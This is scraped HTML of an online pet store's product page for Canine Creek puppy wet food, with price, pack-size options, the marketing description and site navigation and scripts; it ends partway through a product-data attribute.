	<ul><li><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/179-litter-trays">LITTER &amp; TRAYS</a>
	<ul><li><a href="https://www.marshallspetzone.com/270-litter">Litter</a></li><li><a href="https://www.marshallspetzone.com/271-trays">Trays</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/227-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/260-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/261-supplements">Supplements</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/297--cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/17-Fish">Fish</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/28-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/156-filters">Filters</a></li><li><a href="https://www.marshallspetzone.com/158-lights">Lights</a></li><li><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></li><li><a href="https://www.marshallspetzone.com/205-nets">Nets</a></li><li><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/29-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></li><li><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/30-aquarium-decor">Aquarium Decor</a>
	<ul><li><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></li><li><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></li></ul></li></ul></li><li><a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation">Vet Online</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/183-clearance-sale">Clearance sale</a>
	<ul><li><a href="https://www.marshallspetzone.com/186-collar-and-harness">Collar and Harness</a></li><li><a href="https://www.marshallspetzone.com/190-treats">Treats</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/194-cat-food">Cat Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/321-wet-food">Wet Food</a></li></ul></li><li><a href="https://www.marshallspetzone.com/210-sweaters-t-shirts">Sweaters &amp; T-Shirts</a></li><li><a href="https://www.marshallspetzone.com/247-buy-1-get-1-free">BUY 1 GET 1 FREE</a></li><li><a href="https://www.marshallspetzone.com/291-dog-food">Dog Food</a></li><li><a href="https://www.marshallspetzone.com/318-medicines-">Medicines</a></li><li><a href="https://www.marshallspetzone.com/320-shampoos-and-conditioners-">Shampoos and Conditioners</a></li><li><a href="https://www.marshallspetzone.com/343-valentine-s-special-combos">Valentine&#039;s Special Combos</a></li></ul></li><li><a href="/cdn-cgi/l/email-protection#d0b9beb6bf90bdb1a2a3b8b1bcbca3a0b5a4aabfbeb5feb3bfbdefa3a5b2bab5b3a4ed92a5bcbbf5e2e09fa2b4b5a2a3">Bulk Orders</a></li><li><a href="https://www.marshallspetzone.com/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                 
            <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                         <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
            <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.marshallspetzone.com/search?order=product.position.desc">
    <form method="get" action="//www.marshallspetzone.com/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
 
                        <div class="st-search-bar for-mobile-only">
                        <input type="text" name="q" placeholder="Search....." value="" autocomplete="off" autocorrect="off">
                        <button type="submit" class="search-bar__submit" aria-labe="Search"></button>
                        </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.marshallspetzone.com/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
          
        </div>
    </div>
  
</div>


<style>

    .for-mobile-only {
        display: none;
    }

    .st-search-bar .input-close-btn {
        width: 20px;
        height: 25px !important;
        display: block;
        cursor: pointer;
        background-image: url(/st/cross.svg) !important;
        background-position-y: center !important;
        background-position-x: center;
        background-repeat: no-repeat !important;
        background-size: 11px !important;
        position: absolute;
        top: 0px;
        right: 0px;
        margin-right: 10px;
        margin-top: 5px;
        color: black;
    }
    .st-search-bar input {
        display: inline-block;
        border: 1px solid #1c1b1b;
        padding: 0px 14px;
        outline: none;
        padding-left: 35px!important;
        width: 100%;
        max-width: 230px;
        height: 35px;
        font-size: 16px!important;
        font-weight: 300;
        background-image: url(/st/search.svg);
        background-size: 16px;
        background-position-x: 12px;
        background-position-y: center;
        background-repeat: no-repeat;
        color: #000;
        text-transform: capitalize;
        line-height: normal;
        border-radius: 2px;
        padding-right: 35px;
    }
    .st-search-bar.for-desktop {
        display: block;
    }
    .st-search-bar-desktop input{
        border: 1px solid #555;
    }
    .st-search-bar {
        position: relative!important;
        min-width: 180px;
        z-index: 999;
        left: 0;
        margin-left: -20px;
        margin-top: -3px;
    }

    @media only screen and (max-width : 1025px) {
        .st-search-bar {
            margin-left: 0px;
        }

    }
    /*@media only screen and (max-width : 992px) {

        .st-search-bar {
            margin-left: -140px;
        }

    }*/

    @media only screen and (max-width: 992px){
        .st-search-bar input {
            height: 43px;
        }
        .for-mobile-only {
            display: block !important;
        }
        .st-search-bar.for-desktop {
            display: none;
        }
        .st-search-bar input {
            width: 100%;
            max-width: 100%;
            background: 0 0;
            line-height: normal;
            color: #424242;
            font-size: 16px;
            padding-left: 15px!important;
            -webkit-appearance: none;
            border: 1px solid #03243f45!important;
        }
        .st-search-bar.for-mobile-only .search-bar__submit {
            flex: unset;
            width: 50px;
            background-image: url(/st/search-icon-white.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 18px;
            position: absolute;
            right: 0;
            top: 0;
            left: auto;
            height: 100%;
            float: right;
            color: #fff;
            background-color: #d11511;
            border-radius: 0 3px 3px 0;
            border: 5px solid #d11511;
            box-shadow: none;
            padding: 12px 15px;
            display: block;
            min-height: 44px;
            margin-right: -1px;
        }
        .st-search-bar {

            margin: 10px 15px;
        }
        .for-mobile-only {
            display: block;
        }
        .st-search-bar input {
            border: 1px solid #03243f45 !important;
        }
        .st-search-bar .input-close-btn {
            margin-right: 12px;
            margin-top: 11px;
        }


    }
    @media only screen and (max-width: 767px){

        .st-search-bar .input-close-btn {
            margin-top: 8px;
        }
    }

</style>




    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
		<div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                      <form method="get" action="https://www.marshallspetzone.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.marshallspetzone.com/">
                        <img class="logo img-fluid"
                             src="/img/marshallspetzone-logo-1551438443.jpg"                              alt="Marshalls Petzone">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.marshallspetzone.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>



                
    </div>
    


<!--
<div class="st-search-bar for-mobile-only">
    <input type="text" name="q" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off">
    <button type="submit" class="search-bar__submit" aria-label="Search"></button>
</div>
-->
                <div class="row">
                    
                </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/">
                                            <span itemprop="name">Home</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/13-Dog">
                                            <span itemprop="name">Dog</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/33-food">
                                            <span itemprop="name">Food</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/73-wet-food">
                                            <span itemprop="name">Wet Food</span>
                                        </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/wet-food/9585-26035-canin-creek-puppy-wet-food-150-gm.html#/pack-45">
                                            <span itemprop="name">Canin Creek Puppy Wet Food 150 gm</span>
                                        </a>
                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.marshallspetzone.com/wet-food/9394-drools-puppy-real-chicken-wet-food-150-gm.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://www.marshallspetzone.com/wet-food/9586-canin-creek-adult-wet-food-150-gm.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" content="9585" itemscope itemtype="https://schema.org/Product">

 
        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%</li>
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/36666-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://www.marshallspetzone.com/36666-large_default/canin-creek-puppy-wet-food-150-gm.jpg"                                data-image-large-src="https://www.marshallspetzone.com/36666-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/36666-large_default/canin-creek-puppy-wet-food-150-gm.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/36667-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/36667-large_default/canin-creek-puppy-wet-food-150-gm.jpg"                                data-image-large-src="https://www.marshallspetzone.com/36667-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/36667-large_default/canin-creek-puppy-wet-food-150-gm.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/36671-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/36671-large_default/canin-creek-puppy-wet-food-150-gm.jpg"                                data-image-large-src="https://www.marshallspetzone.com/36671-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/36671-large_default/canin-creek-puppy-wet-food-150-gm.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/36666-medium_default/canin-creek-puppy-wet-food-150-gm.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/36666-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg"
                            src="https://www.marshallspetzone.com/36666-medium_default/canin-creek-puppy-wet-food-150-gm.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/36667-medium_default/canin-creek-puppy-wet-food-150-gm.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/36667-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg"
                            src="https://www.marshallspetzone.com/36667-medium_default/canin-creek-puppy-wet-food-150-gm.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/36671-medium_default/canin-creek-puppy-wet-food-150-gm.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/36671-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg"
                            src="https://www.marshallspetzone.com/36671-medium_default/canin-creek-puppy-wet-food-150-gm.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Canin Creek Puppy Wet Food 150 gm</span></h1>
                    


		
		
                        
                            			
                                                    

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku"></span>
                </div>
                                

        
            

        


                            
                                    <span id="product-availability"
                          class="badge badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In-Stock
                                  </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                			 				<link itemprop="availability" href="https://schema.org/InStock"/>
                                
                <meta itemprop="priceValidUntil" content="01-01-2031">
                <meta itemprop="priceCurrency" content="INR">
                <meta itemprop="url" content="https://www.marshallspetzone.com/wet-food/9585-26035-canin-creek-puppy-wet-food-150-gm.html#/946-pack-45">
                <div>
                    <span itemprop="price" class="product-price" content="45">₹45.00</span>
                                            <span class="product-discount">
                            <!-- MODULE Loyalty -->
<p id="loyalty" class="align_justify">
            No reward points for this product.
      </p>
<!-- END : MODULE Loyalty -->

                            <span class="regular-price">₹50.00</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-10%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

            

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                    
                    </div>
                
                <div class="product-information">
		
                    
                        <div id="product-description-short-9585"
                             itemprop="description" class="rte-content"></div>
                    
                       <div  itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                            <a  href="https://www.marshallspetzone.com/brand/124-canine-creek" title="CANINE CREEK">
                              <b>Brand</b>: CANINE CREEK
                            </a>
                          <meta itemprop="url" content="https://www.marshallspetzone.com/brand/124-canine-creek" />
                            <meta itemprop="name" content="CANINE CREEK" title="CANINE CREEK" />
                          
                            </div>

                    
                    <div class="product-actions">

                        
                            <form action="https://www.marshallspetzone.com/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="4146f18eea588921930349bc69d75e77">
                                <input type="hidden" name="id_product" value="9585"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item">
            <span class="form-control-label">Pack</span>
                            <ul id="group_8">
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="8"
                                   name="group[8]"
                                   value="79">
                            <span class="radio-label">15</span>
                        </li>
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="8"
                                   name="group[8]"
                                   value="247">
                            <span class="radio-label">30</span>
                        </li>
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="8"
                                   name="group[8]"
                                   value="946" checked="checked">
                            <span class="radio-label">45</span>
                        </li>
                                    </ul>
                    </div>
            </div>
                                

                                
                                                                    


                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="45"
                                class="input-group"
                                min="45"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="9585"
           data-id-product-attribute="26035"
           data-url="//www.marshallspetzone.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                                    <i class="fa fa-info-circle" aria-hidden="true"></i>
                    The minimum purchase order quantity for the product is 45.
                            </p>
        
    </div>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a765e1c0c69b91935c45963e-text/javascript">
jQuery(document).ready(function(){
    jQuery(".input-radio").click(function(){
        jQuery("#product_customization_id").val(jQuery(this).val());

    });
	//console.log(jQuery(".input-radio").val() + " neeraj ");
    jQuery("#product_customization_id").val(jQuery(".input-radio").val());
});
</script>
                                


                                
                                                                    

                                
                                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https://www.marshallspetzone.com/wet-food/9585-canin-creek-puppy-wet-food-150-gm.html" title="Share" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Canin Creek Puppy Wet Food 150 gm https://www.marshallspetzone.com/wet-food/9585-canin-creek-puppy-wet-food-150-gm.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="googleplus">
            <a href="https://plus.google.com/share?url=https://www.marshallspetzone.com/wet-food/9585-canin-creek-puppy-wet-food-150-gm.html" title="Google+" target="_blank">
                              <i class="fa fa-google-plus" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https://www.marshallspetzone.com/36671/canin-creek-puppy-wet-food-150-gm.jpg&amp;url=https://www.marshallspetzone.com/wet-food/9585-canin-creek-puppy-wet-food-150-gm.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  

</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="a765e1c0c69b91935c45963e-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                    </div>
                </div>
            </div>

            
        </div>

        </div>
       

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Reviews</a>
                </li>
                        
        </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content">
                                                
                                                
                        <p class="MsoNoSpacing"><strong>Description:</strong></p>
<p class="MsoNoSpacing">Canine Creek Puppy wet food is enhanced with 7 antioxidants ‚Apples, Blackberries, Cranberries, Pomegranate, Pumpkin, Spinach, and Blueberries. Canine Creek food is also a manufacturing breakthrough because it is cold-formed‚ to minimize the heat to which the ingredients are exposed. Minimizing heat exposure is important because high heat can degrade the potency of many vitamins, minerals, antioxidants, and important enzymes.</p>
<p class="MsoNoSpacing"></p><p> </p>
<p class="MsoNoSpacing"><strong>Features:</strong></p>
<p class="MsoNoSpacing"></p><p> </p>
<p class="MsoNoSpacing" m"margin-left:36pt;text-indent:-18pt;"><!-- [if !supportLists]--><span m"font-family:Symbol;"><span>·<span m"font:7pt 'Times New Roman';">         </span></span></span><!--[endif]-->Strong Bones</p>
<p class="MsoNoSpacing" m"margin-left:36pt;text-indent:-18pt;"><!-- [if !supportLists]--><span m"font-family:Symbol;"><span>·<span m"font:7pt 'Times New Roman';">         </span></span></span><!--[endif]-->Healthy skin and coat</p>
<p class="MsoNoSpacing" m"margin-left:36pt;text-indent:-18pt;"><!-- [if !supportLists]--><span m"font-family:Symbol;"><span>·<span m"font:7pt 'Times New Roman';">         </span></span></span><!--[endif]-->Promotes a healthy immune system</p></div>
                        
                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;124&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;73&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;45&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20b945.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;26035&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-03-01 10:48:42&quot;,&quot;date_upd&quot;:&quot;2025-06-16 19:21:44&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Canine Creek Puppy wet food is enhanced with 7 antioxidants \u201aApples, Blackberries, Cranberries, Pomegranate, Pumpkin, Spinach, and Blueberries. Available at lowest price, Free shipping and COD.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Canin Creek Puppy Wet Food 150 gm in Online India at Great Price.&quot;,&quot;link_rewrite&quot;:&quot;canin-creek-puppy-wet-food-150-gm&quot;,&quot;name&quot;:&quot;Canin Creek Puppy Wet Food 150 gm&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;MsoNoSpacing\&quot;&gt;&lt;strong&gt;Description:&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNoSpacing\&quot;&gt;Canine Creek Puppy wet food is enhanced with 7 antioxidants \u201aApples, Blackberries, 